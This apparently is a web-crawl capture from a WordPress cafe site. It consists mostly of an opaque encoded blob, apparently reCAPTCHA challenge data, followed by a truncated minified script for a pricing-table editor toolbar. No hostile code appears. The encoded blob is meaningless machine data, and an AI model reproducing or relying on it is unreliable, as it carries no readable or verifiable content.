eCvDgcOnVsK5w5/CjF/DmV3Cl8KZw4/DlmIzY8O+w73Dt8OGdcOnwoVFwq3DjsOQWsKqTsOpw4bDtcK3ZUQxwpl7ecKjCsKtw6/[base64]/CkMKwTEVawrVqw7lBw4zDgznDg1nDlMK7ZUDCu0TCl8OwC8Omw4JMWMKBBjvDsMOEw4TDkGvDkHvDtUpNwqbCs2/Ds8OVbcO7cz1tNSjCr8Krwoo8w7Z8w71jw77DksKVesKIWsKgwrVsczhQTcO+FXwswo8eHlM0woAcwrVmYR4ZByZJwrrDtAjCm23CocOlwpE+w5vCtxHDhMKnbV3DuVxzwpLCuydLTDTCgSJ/[base64]/[base64]/CgsOnYV7Ch8KCwqvCg8Kvw7bDowXChiQCw6/CqlMzAQvDk1QBw4XCtEzDlSYEXhTDqhdmLcKQw74iOnrDucO7IMOew4zCi8KAwp/CvsOLwrw9w5hZw5PCmQEpBWsAPcOVwrV1w5BLw7Y+w7XDrMOuGsKZPcKTe3RXeCgwwrdAK8KDAMOkaMOewp8Nw60gw7/ClDlIAcOcw6bCm8K6woxaw6jCiEzDtMKAG8KHGUJoU3/Ct8Kzw5XDmMKswr7ChmLDskUVwqk4WMKDwrTDqmvCnsKQasKceT3DlcOaWUR8wrXDj8KvRm/[base64]/DjsKQwpnDpEZOFMK2FwHDj1bCu8OOJkV6w7ZxCcOpwr3Chn1TLXJpw5fCugvDlcOZw7/Cg2TDg8OHLmjDs34bwqh/w6rCrBPDscOVwqXDm8KJVkR6UMOASC4AwpPDksOLXQ8Rw5gWwrTCnsKhZHk1AcOqwrgCJMKhYBcpwobDpcOfwpBhbcO5f8KTwoAyw7I7TMOXw6kVwp7CvMOSFFLCsMKJw4hKwpd+w6/CjsOhL3drPsOSHcKFOFnDiVrDn8KWwpAkwrY4woXCnVR5dWnDs8O3wqzDpMK4wrjCnxoCR14mwpMBw5TCkXtiA0XCpybDlcOww4TCjAjCv8OmEnjCicKiQzbDhsO6w4gcd8OQw7PCmlLDv8Oib8OTYsKKw4fDk0XDjsKHWMOowq/DkDNBwpNmcsKFw4jDunoAw4ELwoDCphnDnQAqwp3CqlfDgV0VT8KKZzHChXYkI8KtLSg+XcK5S8KGF03Dkh7DlcOOGklyw5QHwo8JPcOhwrTCkMOfFXTDlcOZwrcnw59ww51dHw3DtsKlwoIbw6TDsT3DvGDCp8O1GMO/aiRiRxBiw6rDujFrw4PDrsKpwrnDjyFtD3DCucK9L8ORwqRceVsHa8KUPsOXJglJVjLDk8O/ahpQwrJEwpcCKMKDw7TDlsOpEsKnw6I6FcKYwpjCojnDgxQ/[base64]/CtcODegPDh8K5dXM7wobDoMKgw7VHw4fCvmvDmMOWwrtswprCv8KEEMKEw50Zc0UVJ1jDrMKMK8Kswp7CsGzDg8Kgwq3Ck8K5wrPDrQ0rITLCvBvCsm0qLyZmwqYNeMKcJ1d7w7vChDLDq0jCo8K3W8K4wqA4AsOEwpXCgzvDoyYRwqvCvsK/[base64]/w4kXw4LCicOew7rDr8Kgw6s1DsO1w4hIwqvDssOxHsKAwpwaDnrCvgjClMONwqfDrwknw65pW8Oow6LDj8OtdcONw4wzw6XCvVEzOStSMEgmYV/CvMOawqNXbWnDoMOpbgPCnmZ+wq/DgcOdwoPDiMKxGB99JS8uME02T3nDpcKYAhIAw4/DvTfDusKgOXhQw7IvwqxEwofCjcKKw4BVQ0dXG8O/bDYQw7Evc8KLAhbCtsOOw5sTw6XCoMKweMOnwoTCsRzDsXpbwqTCp8OLwp7Dog/DiMO9wpTDvsO4DcKZZcKzb8Oew4rDncKIB8OUw5XCicOcw4kBehTCt0vDgGcywoJLMsKWwoV6FMK1w7ELbsOBO8OXwooGw4JEAwfCiMKeXCjCsibCkgXCrMK+PMKHwrsIwoHCmgsOHEwYwotgw7YTcsKZI0HDkwM/YzbDosKkwqFudcKIU8KUwpYsZcO8w45IFF0TwoDCi8KRO0XDusO9wrbDg8Kqf3Bbw7RHIwduKRzDvBdBc3F1w7XDiWc9VlwPecObwqbCrMKMwq7DnSd7FgTDk8KhYMKwCsKZw47CozhKw7ARbn/DnXUWwrbCrSA2w6PDoyDClMOFfMKew5kPw7JdwoZYwqJYwp4Dw5LCozZbIsOBa8KqICHCmk3ComM/EBBLwpgiw6EmwpN+w4RQw5bDtcKQUMK7woXDqRJVw60ZwpvCh34PwpVBw7DCnsO3EyXCnB9JCsOawo57w7VLw4jChmLDksKrw5EUHk1Zwpkyw7VjwqgCLWUswr3DmMKGHcOkwrvCr1s/wp8hQhZtw4zCmMODw5Jfw6XDph8Kw5TDoQN7f8KWZ8O8w4TCv21vwofDrz4xAVjCpSMVwoQbw6jDigJjwrEqETDCisKuw5nChCnDhMKFwq1bVcKHScOqcDUuw5XDhQ/Cu8KZaxJwOAkNbA7CuSYfHkkhw6RkTBQ/IsKBwr9rw5HDg8OKw4XCl8OJXCUdwrDCsMOnIFU7w7vDvVIudcKRHlZPbQ/DmsORw5jCosOZdcOXI3Uiwp9tSRrChcO2SWbCqcKlKMKvcmbCm8KuK04xEcOTW0PCusOkasKLwqbCrC5+wpzCiWIHB8O4MMOFYkMzwp7Dvhx7w7UqOBZvMF0qNMOTc1gUw60Mw73CkQF1cijCsGTCvMKgeFgow5F/wrBMHMOsKn4iw5/[base64]/DuGTCgMOvMQPDjcODwovDicOdwqXDqUXDgcKWw6rCi21ENxUTbRBXCMOpFRAETS4nMSjCmDjDhQBWw5nDh0sUO8O4wpoxwpHCs1/DrVDDo8KFwpl1LnUCYcO6axrCiMO3AiPDg8KGw5lOwrp3P8Kpw689f8OHaC9dScO1wpjDkBN9w7PCoz3DsnfClW/[base64]/CtcKmCsK1wozCuWN8w7zCkkINwrpTw4Urw78LesOYGcOawpk/dMO0wo0bQzlaw79yFUF4w48cIsO7wobDih7Ds8K1wrXCtRfCrSzClsO8VsOCe8K0wqYfwrYHP8KTwpUva8Onwqo0w63DuCDDoU4zbBfDghImQsKrwqXDk8Ove3zCrX5GwpM9w40nwpDDjAwUbS7DpcKWwqdewrbDt8KcwoRECVM8wobDn8OVw4jDqsKWwp5MGsKJw4/CrMKrEsODcMKeNyJPfsO5w4/Cjw9eworDo1QVw7RKw4LDgRJiTcKrL8K6T8KQZMO/wp8vEMOBIHDDosKzBMKHw4haQwfDs8KUw53Djh/DoXgmfFdIOXZzwrPDnx7CqjPDrMOncmzCtQDCqELChizDkMKRwqcwwpw+fkFbwqLClGxtw6HDhcO8w5/[base64]/DojtqEC7CkHlPHMKvwqc4LAE9cBvDh8KdIGh9woXDqhXDv8Kpw7wJEGbDjMOTZXTDuyEedcKUVU9qw4HDijfDpsKZw6Rvw4osC8OcaiDCl8K1woJtRW7DvsKIaVbDjcKTWsOywrHCgQ0Cwr7CoUFZw5UPFsOhGXjCnQrDkU/Cr8KQFsODwr1id8OcKMKDIsOFM8KeYnHCpzdxasK5bsKEBBZswqbDqMOxw5E3PMK/FF/[base64]/Cpm/CiUzCqgjDlltBwq0Bw6/[base64]/[base64]/[base64]/DpcOrw4/DisK/TsK5eTjCmcKjwozCuzPCvAfDtcK1w6PDsTpRwr05w7dAwpvCkcOnfjRPQQDDosKGHgbCp8KYw4TDrVk0w7/DtVPDssKlwq7CumnCoS4WEVM3wqvDkEHCpUdNWcOIwqQeGjzDhSsKRsKNw6bDk1N3w5vCvcOOWCLCk3fDisK1Q8OtPjnDjMOfFTArblQpY0ZkwovCnyzCgwBew7fCj3LCgkZ0WcKSwqDDg2rDnGNTwq/DgMOcYDLCucOhXsOxI1QYRR7DiDVswrIpwoPDnQLDkSkfwr7Dq8OxUsKkPcK1w53DnMK4wqNSH8OSaMKHc3fCiyjCmUcSKDnCrMKhwqEHbFBew7TDrGsqLXvCuFEPH8KNdG9Aw5PCtSfClksHw4UrwrVuAm7DnsKNFw0uEjhcw57Dhj5owo/DusKTcwLCncKnw5/DnRDDikzCt8KowqfCnMKMw6VJbsK/wrbCoEDCm3/ClmDCsQ5KwrtOw6bDqznDjiw4LMKmQ8KowrxFw648TB/[base64]/CkmzCnVjDnmXCo8KHPcK9LsOtAV/DvmHDrCHDp8O7wr/[base64]/[base64]/CvsOlOMKHEcKFSQzDlBQ8f0HCrsOBPcKaw63DhsKjE8OLw41Swr03wpLDti9BSTrDoVPClD1uEsOhUsK8UcOVN8KdLcKlwrMpw4XDlwjCocORXcKUworCsmvCl8Omw7kmR2U/w68KwobCmSPCrjzDmTgHRMODBcOlw5dfA8K6w71iS3jCoWNwwrHDsSjDlGMkZQ7DisO7FcOnecObw7sZw5MtYcObO0RnwoXDisO6w4bCgMKhM0MKDsK+bsK4wrfDr8O/eMKmPcK4w591JMOhMcO2cMOfFsO2bMOaw5zCiCRgwp1/U8K2LHxGIMOew5zDuQfCtg1Ow7bCk2HCpcK9w5TDqTDCtcOKwprDl8K4fMOuEizCp8O7PsKwABdIVHBpdwbCkWlmw5/Cu3vDgHDCmsOzI8OudFQuAkzDtsORw74PBXfChMOewqHDrMKNw51lEMKXwoVub8KCLcO6esOPw6bDucKWHnTDtB9wC3A3wrIgTcOnWyJ5QMKTwpTDncOQwqwnZcOrw5nDlzIGwqvDu8K/w47DpsKrwrtaw7TClEjDiyvCtcKKwoTClcOKwrDDvMO8wqDClMK3RU0TPsKHw5RgwoMuVC3Cql7CpsKXwrnDqsKUEMKcwobCq8OhKXR2QzMgfcKvbcO/woXDhWLCmUIUwp/[base64]/CsxvDjsOPw5ZYw7nCrUzCqCcsOcOXwp3Ciw9ZcDDCmnYIRcKsCsKvXcKCKlXDogtLwonCocOyOGPCjVMHVcOBJMKbwqE+C1/DhRJGwoHCoix8wr3DtxEFfcKAVcO+PETCscOqwozDqSPDv1EnAcOUw7PDhMOsARjCssKUPcO1w7YgPXLDhmogw6DDkGwWw6JHwqpwwo3CnMKVwp7CuSUQwo/DhSUmPcK/PQsgecKgWm51woJDw7QkGWjDngbCmMKzw5ldwqfCj8OLw6wAw4dJw55gw7/CqcKPZsOPCCNjATvDi8KJwqx0wrrDkcKAwrBmURpAA3sjw4hhfcO0w4k0R8KzZHRawqvCkMOEw7vDu1NZwqIOw5jCqU7DsjFPcsK8w6bDvMKpwp5IaSTDmirDmMKbwqBKwoYjw7Bjwq9mwo4hViDCpxVxJToUGsKLQWfDvMO6KQ/Ci24VfFYxw5hCwqjCgzBDwpwCBHnClxhhwq/[base64]/[base64]/CqsOww6XCvzDDugtDw5cqOcK+wq4VwrLCscOLBw3CmsOmwrQnDDZ2w4U7YDVuw412a8OXwrDDgMO8emwEFQ7DtMK9w4TDiE7Cg8OrfMKUAk/DmcKhD3DClglxAzMqb8KLwqnClcKBwpvDuy0+MMKtA3bCr2FKwqljwqDCnsKyOwtKFsK+TMOURzXDiTPDi8O2BGRQZEBxwqTDnkDCil7ClxfDnMOfYcKhT8KkwrjCr8OqMHttw5fCv8OADy9OwrjDmsKqwrXDisOiecKdZ0ZYw4kgwoUbwoXDs8O/woMNB1nDq8Kuw7wlVj0MwpRiBcKiYxTCqkFDFUZ+w7Q4HMOqHsKJw6wAwoZvCMKadBZFwop8wrbDssK4dmtfw7zDgcKOw7/[base64]/w4nCqsOzIsKDQSZ1XMOdFsObwpACwrVQPBzDuyZkJsKpT3nCnjfDpsOvw6k+QsKvScOxwoVLw49zw6vDoy94w5g6wqdxZsOMEnEew6HCkMKLLD7Dm8Ofw5tew7J6wpkebX/DsXDDhV3DiB0GDzR7QsKTc8Kcw4wuLhvDjsKfw6/CqsKWPmjDjxHCq8OsF8OdFhLCmMK+w60xw7smwonDhHIvwpXCrw/CocKOwptiXjddw6h/wp7DnsKSZALDqG7DqMKfT8KbcXBVwqnDtWHCgTEKBsO6w7xyHsOAY3REwpsOcsOGZMK3d8O3B0p+wqgzwrfDucOSwrjDnMKkwoRBwoLDs8K8UMOfI8OvAWfCsEXClnzCiFgGwpbDqcO+w48ZwpDCh8KIN8KKwoYtw4vCjMKAwq7DhcKOw57DkgnDjXHChSRfBMK/[base64]/CnWxPw6Ayw5BqZE3ChcK+XsOfw5sqP8OKQ0rDtsO3w7/CjFIGw490X8OLwoJidMKWR1VCwqQIwrbCjMO/wrNnwoYWw6k0YFDCrMK+w4nCuMOnw5l8LcOgw73CikIewpXDp8ONw7bDpEwyIcKfwpoQKAROF8O2w57DisKuwpBYTgpYw4MYw5fCvz7CnzlQQMO2wqnClS/CnsKPY8KoPsKvwqVjwoNFDQ4TwoDCtkLCs8O4HsOYw6lyw7NVEcKIwoBuwqfDsghjKT4qZ2haw6NMcsKtwo1Jw6fCv8OCw6QNw7jDs2rCksKiwozDizTDnjQ9w60hAXvDqmJFw6nDr1bCiRHCs8Kew5zClsKULcKFwqJOw4YLd2dGb1Nbw4Nlw5rDklXDrMObwo/[base64]/Duy5cLsKxM8KjVCPCvwpWw5dww57CmkxpYCdLw7TCmXYYwppWM8KbAsOvGj4HLj58wrHDuX5iwrvCvEjCqjbDsMKoUW7CpX5fAcOtw611w4wsIcO5DWEfRsOpR8KBw7pNw71tJRBxLcKmw7zCicOCfMKqBjPCt8KeLsKSwpbDrsOYw5kMw4TDp8OowrhUMRgiwr/[base64]/O8KdcXHCkcKAHzjCusOBw4gMw7BHw4MQCcO+bMOUw4Etw4/CqVPDqsKqwpnCpsO6EXI4w4AResKva8KLVMKib8K5VHjChEBGwpXDqsKawoHCvEI7a8KDX24NdMOzw7hVwrxwFEDDtQAAw4Exw7vDicONw68LUMO9wrnClsKsIU/CvMO8w7BJw6gIwpxEMMKzw5Azw5NsKjrDpQrDqsKww5oiw7gUw6jCrcKDI8KvfwXDnMOcNMO4BWrDicKEEh3CpXZGRkDDiyPDvQoIRcKKSsKjwqPDscKSXcKYwpwuw4MGREw4wqs/woPCi8OzdsOYw4kCwqUjN8KawrXCm8O3wqQPHcKXw797wpPCtnvCq8O2wpzCtsKhw55VFcKCXsOOwqvDsx3DmMKNwq4+bAgraWDCm8KIYGUBDMKoWkHClcOCwqLDmwYRw5/Dq0PCiFHCtAhTI8KWw7XDrSh3w5bCpRRuwqTCpm/CtMKCD1wbwqHDvMOVw7bDn0fCqsOuGMOQYT0KE2dmYMOOwp7DpFB0Qh/DisOwwpnDkcKueMKcw6NdaB/DqMOcegwnwrPCscOjw552w7tZw77Ci8O3XXUfccOVNMOGw7/CncOvecK8w4w6O8K0wozDsn9YfcKDc8KwMMO1KMKhKXDDrMOTb2JuOh15wrBSAy5XOcKjwodAelRLw4IUw4XCnAPDsBJJwoRgeQ3CqcKqwp8IEMOywqcowr7DsWPCizJmOwfChsKuJsOvKHXDun/Dhzg0w5fCplZQBcK1wrVHWBDDtsO4w5jDk8Ojw4jCjMOEW8OSPMKgVcOBQMKXwrQeTMO1cgoqwprDslHDuMK1a8OVw7A4WsOdZ8OZw7VGw5Epwp7Dh8K7WyHCoRbCkxBMwoTCp0jClsOVL8OEwrkzXcK2CwY6w5I0WMOmEBkYUxoZwrPCncO9w7/[base64]/[base64]/aSjDpm/[base64]/wpZ+w5BraMOQwqrDqcKkGXrCkMOFwpgZw6DDmRIow7XDm8K6DVYTehTCoh9PY8OXd3/DssKSwozClC7DgcO4w4TClcOywr4Yc8KsR8K/AsOZwojDkW5MwpRywovCpzo9P8KiR8KKZjrCmHABHsK5wpXDncOpMj4dPW/CgWnChH7CqUo/P8O8ecO3e1/CsVzDgQ/[base64]/[base64]/[base64]/DjMOtC8KUQQBXVSUZOsOMKSPCgMO3w7Y5NH4kwobCmU9EwprDm8OXUhlNRDRrw6BRwoLClsOFw4nCqgzDmMODEsOGwo7ClC3DoC7DihhfQMO/TyDDpcKhasOjwqZ6wqDDgRfClMKmwpFEw7ZhwobCq2x6D8KSI3AowpZSw5wQwovCnSINVcK7w4xMwpvDmcOUw4fCtTc9S1/Cg8KLwqcMwqvCkQlBesO4UsKfw7B1w4gqWVLDqcOHwqDDghRlw5/DgWcZw47CkEV9wpjCml59w4Z1PwvCs1jDpcKUwqrCmMOewppzw5jCm8KtCFXDncKjLMKhwohVwrcqw5/Cvz8Rw7omwo/DrhZgw4XDksOQwq5raiHDqH4hw5TCokbDiVzCnMO6B8KTXsK0wpbDu8KmwrjCj8KYDMKnworDkcKTw4Rrwr57Yh4CbkQtf8OgCw/DncKNRMO9w7FaBy9cwq1UV8OzHcKKPcOswoE2woYsOcOtwrJuCsKAw58sw6drRMKZacOlAcOmKmZywonCjnTDoMOFwqjDhsKDdsKKd2g1HlZrdVpMw7cvEFTDp8ONwrgFCRoCw5YMLk3CqMOow6fCm2/CkcOoXMOdCsKgwqQXS8OLTQkyam4pSSjDqQTDisKdUcKCw7HClcKYSFLCucK8QVTDgMOWBnwmOMK9PcO0wonDi3HDi8KWw4rCpMK9w4rDviFiLRclw5E8ei/DiMKlw4guwpQ3w5IYwr7Ct8KkK3x9w6B1wqvCuF7Dm8O7HsO0DMKrwrDDr8OZdHQ+w5AXZnR7BMKKw5jCvS3DocK4wrEYe8KAJTonw7TDllDCuTHChULCp8OiwoVzd8OlwqfCksKaVsKQwqtpw4PCs0bDlMONWcKRw4gAwrVFX0c/wpDCo8KCSmhjwqB6w63CgURHw5IKFTt0w5Ibw4DCi8OyGEcvZ0rDt8OvwpFEcMKLw5vDk8OaG8KnesOhB8KUHWnCpcKLwpzCgMOPcxQMM0rCk3huwrzCuQ3Dr8OyPsOXUsO4UFt2fsK7wqrCl8Kmw4R8FcO3c8KxesOhL8KzwrN2wqwSwq7Cm2ALwo7DoHlywr/Cigx2w4/DqkhiaT8pPcKWw6QQH8KTJsOhNcOeOcOIF01yw5I5AhfDh8OPwpbDo1jDrUxNw7RyM8OZBMOJwprDvjQYVsO8w4vDrxozwoPDlMOxw6Ndw6PCs8KzMGvCvMOrT1IYw5TCqsOEw403w4t1wo3Dgw5mwrDDs1x5w6nCtsO6PsKTwq4MWMKYwplew74/[base64]/Cp3LDmDR5wpx7wqjDgsOcMlfDmB3CkcOwbQXCjMOSw5tVccK8w7Mxw5BYKAglCMKbdGbDocOmw5h3worCoMOTw5VVGULDrh7Cu0l0wqYhw7UnJQwiw55MYDPDnggHwr7DgcKWWR1WwopGw7QrwpTDuQHChjnDlcOww7PDmMKFCgxATsKQwrbDmSPCpgUwHMO/BcOHw5YMPcOFwpfCp8KgwqHDk8O8EAhWbh3DiATDrMOVwq3CkxQWw5vDksOsKl3Cu8K4Q8OdOsOVwqDDty/Cjydkc1PCqXMSwoLCkjA/[base64]/[base64]/Dn8KScMOmDAQpwpAiw6DCjcKuwp/DmcKDwqbCnsOtwppew4xlIjQWwqUgS8Opw4rDvVF0bQkma8KZw6rDh8OxbkjDjGvDuVM6GsKKw43DlcKGwo7Cp3c3wobCsMONdcO8wqYvOxbCvMOMMQVdw5nCsQ7DoxJfwoZvWFYeb2/DvUvCvcKOPlvDuMKnwpcgS8Omwp7ChsO2w5zCisKvw6rCvWzCn1fDssOmcQHChsOFUj3Dr8OWwqLDt3zDh8KIBTDCnsKIb8K2wqHCojLDuCR3w7U7LUDChsKeTcO9fsKuYcKiVsKpwphzBHrClVnDi8K5AsOJw6/[base64]/QxB/w6TDtXBawr9UXMOkw7HClHhhw5XDrcKCH8KPXBfDpjPCtSMowo1uwrwqLsOFdUpMwo/DicO6wp7Dq8OEwqTDmMOsBsK1asKiwpPCrcOPwq/DkcOCdMOTwpdIwpg3WMKKw5HCh8Oqw6/[base64]/Dkm1wPsOjXsKWwpthe2IpIVXDnQU/woPCpWvCm8KxNBrDqMOHcMO7w7zCkcK8CMOSK8KQO1XCpcK2bwlEw5o4YcKwIcOtwqrDizofC17ClhcDw6gvwosXWFYzQsKZJMKdwownwr83w5sGW8Kxwppbw59EZMKdK8KnwrQmwo/[base64]/w5EiAlAfIT7Dg8OXEGXDpcK9w5pnw78yWk/[base64]/CqhUYWH3Di8KBw6zDgzI2UMOiwo3DjsKobiLCo8OLwqZqD8Kuw5ULacOqwogQZcKRaTXDpcKpGsOiNl3Dn0c7wpVwSCTDhsKYwrzCk8KrwoTDp8K2UxMrw5/DmsOzwpNoeSXChcK1RUXDscKFbmDDh8KBw4IaOsKeTcKswpd8TF/ClcOuw7bDvBzChMKvw5/CpW3DrcOOwqUqX3dMAxQCwrXDr8KtTzPDugINCMKxw4FOw6BNw79lFzTCgMOPBAPCtMKfFMKwwrXCrDg/[base64]/[base64]/eX12QsObw4JxwqAHwqUfwpTClhcxe0J0bcObD8Ktdm/[base64]/w57DgsKGEMKBQsKsdDbDk8Kxw60LDx/CgsOvGn/DjwLDtHLCi1kjUy/ChCTDjWtTDxNBScOZSsO0w491Ik/Cji15I8KmWilcwpY5w6nDu8KnMMKNwqHCrMKGw55jw6ZFZcKhKGPDqMO0TsOmw4HDrCzCi8OdwpMvCsK1OjzCi8OHDE1SMcK1w53CqQLDv8OaOgQMwr7DpyzCm8O9wqXDuMOXQVXClcKtwrrDv2zCkFlfw7zDrcK4w7k3w6kLw6/Cu8KZwrPCrl/[base64]/CvsK3Z8KjEMOTZsKzLjFDw70Uw5LDsQbDucOdVFjClcK3wqjDvsKWMsOkLmwmMsKyw6HDoAsfYhMVwo/Do8K5MMOSDgZIA8Oqw5vDhcOOw4sfw6HDl8KPdDTDmnolTXYnJ8OGw5Jdw5/[base64]/[base64]/DhioiWV8swoDCjcKPwrA2w4xBwpbDmj1rw4nDt8Oew7U/[base64]/DswvCvMKGwplKw7PDlhIyAGIWZnFiwowVw5HCqCbCiDzCpkZGw6FCKTEvKxvChsKoLsO1wr07KTkJOzPDgcO9RUlbHX9zY8KKZcK2JXFjBhfDtcOeX8K7b2NBSVd0ZCAywovDuQljNcKVwqbCgTnCoDsDw7IYwq0QL3Qmw7/CnnLDiVLCmsKNw5VBwo40bcOFw6sJwrvCvMOpFF3Dh8O9ZsK7MMKHw4LDjsOFw6jCnwDDgTIRDzfCgiF3WG/CscONwokrwq/DtsOlw4/[base64]/CvsKewrjCpsO+eljDlsOTw5tJBl8uwpV/Y8KlPMKLJcKfwqR7wpnDosOuw597RMKiw7fDlyA+wpXDlcOhUcKVwrcpVMORacK0L8OEdsKVw6LCqVTDpMKMb8KZfRPCi1jDuG8rwoclw7HDsHzCrn/[base64]/wonCiMKVBsKPw73CtMO5w7hNUn1lU2QzFhg8w57CjsOpwo3DlDcqVh5EwqzCnD03SsOwChlqXsOjelV1cAbCv8ONwpRUG1LDoGrDhVHCuMOSc8OMw4UJZsOnw47Dtm3CqijCvgXDj8K3DWMcwox6wozCn3/[base64]/[base64]/[base64]/CsD1oPMOEwo/Dq8OWBnsSblIrwqVjY8OYwqDCnV84wqprXDE+w6hOw6jCrxQuRD13w7hbTsOZJMKdwqTDqMOKw6J6w5jDhVPDm8Ohw4hHB8KJwrlWw7heO3d6w74PdMKbGxzCqMK9LsOPTMKTLcOGCMO3SA/Cq8K8FcOJwqcWPBd1wpbCmF3DoHnDgsOAEmHDtGYPwq5bNMKUwp81w65dWsKoLsOWBAwGPywBw4MXw7nDpQTDpn9Iw6DClMOlUQV8eMOQwqPDn1sIwpFFesOcworCqMKNw53DrHfClV9VcRkIX8KUHcK/Z8KRaMKJwrZHw6ZWw75VcMOAw5R0PcO3dWF4AcO/wpgewq/CgSsSTSVCw4dMw63CjwVawofDpMOFSCs+W8KCB0nCjijCqsKRfMK0L1bDiGPCm8KxdMK9wrhvwqbDvsKTJmDCt8O1TEp/wqF+YjXDt1vDuDDCg0bCl182w5wqw4sJw7hvw59twoLDgcObEMKnEsKSwpTCgcOgwottOcOJHhvCtcK7w5rCqMK5w5scPTfCpXLCtcOvGAgtw6fDhMKlPxTCmFLDhjhlw5HCosOKSBZXD2Miwpo/w4DChTg6w5hLcMOAwqQcw5ANw6PDqg5Sw4pLwoHDoktyMsKhH8OfJXrDpVFXWMOPwoF4w5rCriZQw5p6w7wzVMKdwpVLwpXDn8KpwqQkZ3vCuhPCi8OocWLCl8O+HVXCvMKPwqVdXm4+Jh1Mw7AiVMKJEEJ9E3dHH8OSLsKGw7oRcj7DsWsdwpN5wp1cw4/[base64]/CnVXCinfDlmzCkVHDkkQmXA3DnU7DlF4YfsO+wqRQw5VZwoZiw5dSw44+f8KjD2HDixV5VMKZw78HIDlEwr8EOsOzw5w2wpDCl8OTw7h2L8OUw7wZP8KTw7zDi8KCw43CuBF0wp7CtWg/[base64]/CpyfDmntEwp7DgcOPw6TCoMKvw4t5ZsO1WmAQT8OrWFwNGhNhw63DiX54wqBlwq5lw7fDrStnwprCpjAYwr5xwoMiaxjDocO0wr1Yw51MIzlLw6sjw5vDm8KhfSJEDmDDpUHCj8KTwpbDtjgCw6gxw7XDlR/[base64]/DpMKCwoDCtMOtMQjCpVrDnXkIwqLDlcKROcKLUcKnwppewp7DoMORwrAtw73ChsKpw4HCsmXDlV5PQsOawrk1K1vCgsK/w4zCg8OgwpLCngrCt8ODw4LDoVXDn8KQwrLCv8KDwr0tMglHdsODwrgdw49jFMOSFGpsWMKxHGfDnsKxNMKIw4vCni3CrSVlYE9iwqPDjAkjXQTCgMK8anrDvcONw48rZXLCuyHDkMO5w5ITw5/[base64]/WsOzYMOfwpTCuAoIwoPDkjB6w7zDvsOvwrlbwqbClE3ChW3ClMKIEsKSI8Oowqk9wrhIw7bCuMOlaANfZzrDlsKxw6BDwo7CnFkTwqJwOMOGw6PDjMKuM8Omwq7DgcKqwpAaw5JpZ0o6wohGOlTCsg/[base64]/wp3CnsOAw74rDT7CgngHwo9Nw6cDw44cw6sIw4nCucKqw50Me8OSKC7DmsOpwqduwprDoyjDvcOiw6R/FjVHw7fDvcOowoFPDG1gw7vCrCTCpsOVSMOZw6/CoUIIwoJgw5JAwoDCvsKhwqZEMnrClyrDjAnDhsKresK0w54Yw5XDpMOUFALCrmHCo3LCsVrCoMOOasOvaMKRKF/[base64]/w7PDosK2wrfDtsOvw6jDtgrCvlR8w6zCs01rNcOFw6k6w4zCiQzCvMKMecKVwrTCjMOWMcKvwpRMGyXClsOmSVVZPFBkIWtxPFzCjMOAQ1Yxw6JDwpYEPwM4woHDvcOCQXx1acKGDHlDdw04eMOEWsOlDcKuLsK/wr8jw6RowrZXwosxw60ITBAzBmVOw6UMRi/Cq8Khw6dAw5jClU7CrWTDmcOow5vDnxTCsMOlO8KHw6x1w6TCvSJhUSkFEMOlERgyTcOCAsKGOjLChR7CnMKKZRcRwrgcw40CwrPDhcONCWNRXMORwrbCtWjCpT7CscK7w4HCqEZPCzEswoInwpDDpGrCm2DCmQtIwrfCk0TDqE/CgCfDoMOFw6sCw75CI0/[base64]/w7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfh8AoAAAAAGDgDRg3VjmjKiQICac6yNjkODZU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blueplanet-cafe.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L7GxLvfWFrWZrDA65gzqGPY2suucRM1AhWfo2m/pAP8\\u003d\x22,1,0,null,1,1769264312901,0,0,[168,89,219,203,68],null,[231],\x22RC-sEIwfop3cN2nJw\x22,null,null,null,null,null,\x220dAFcWeA5oiTm-mGL2LRLjnpEk3FjnhNRxQhn-zsgOpVlwSW2TVvIWuyxepUCFqHoYn2K2ki7vjI8i_8P4isTetOmLgf67ICTTCQ\x22,1769347112946]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blueplanet-cafe.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1
body_size: 7025
content:
function fca_ept_toolbar_controls(t){var e=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M2 4V7H7V19H10V7H15V4H2Z",fill:"#111111"}),el("rect",{x:"13",y:"12",width:"8",height:"2",fill:"#000"}),el("rect",{x:"18",y:"9",width:"8",height:"2",transform:"rotate(90 18 9)",fill:"#000"})),o=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M4 4V7H9V19H12V7H17V4H4Z",fill:"#111111"}),el("rect",{x:"15",y:"12",width:"6",height:"2",fill:"#000"})),l=t.attributes.showWooModal,i=JSON.parse(t.attributes.columnSettings);if(i){var a=t.attributes.selectedCol;(t.attributes.togglePeriod?i[a].wooProductID2:i[a].wooProductID1)&&(l=!0)}var n=i[a].columnPopular,s=el("svg",{role:"img",focusable:"false",viewBox:"0 0 1024 1024",width:"20",height:"20"},el("path",{d:"M612.192 426.336c0-6.896-3.136-51.6-28-51.6-37.36 0-46.704 72.256-46.704 82.624 0 3.408 3.152 58.496 28.032 58.496 34.192-.032 46.672-72.288 46.672-89.52zm202.192 0c0-6.896-3.152-51.6-28.032-51.6-37.28 0-46.608 72.256-46.608 82.624 0 3.408 3.072 58.496 27.952 58.496 34.192-.032 46.688-72.288 46.688-89.52zM141.296.768c-68.224 0-123.504 55.488-123.504 123.92v650.72c0 68.432 55.296 123.92 123.504 123.92h339.808l123.504 123.936V899.328h278.048c68.224 0 123.52-55.472 123.52-123.92v-650.72c0-68.432-55.296-123.92-123.52-123.92h-741.36zm526.864 422.16c0 55.088-31.088 154.88-102.64 154.88-6.208 0-18.496-3.616-25.424-6.016-32.512-11.168-50.192-49.696-52.352-66.256 0 0-3.072-17.792-3.072-40.752 0-22.992 3.072-45.328 3.072-45.328 15.552-75.728 43.552-106.736 96.448-106.736 59.072-.032 83.968 58.528 83.968 110.208zM486.496 302.4c0 3.392-43.552 141.168-43.552 213.424v75.712c-2.592 12.08-4.16 24.144-21.824 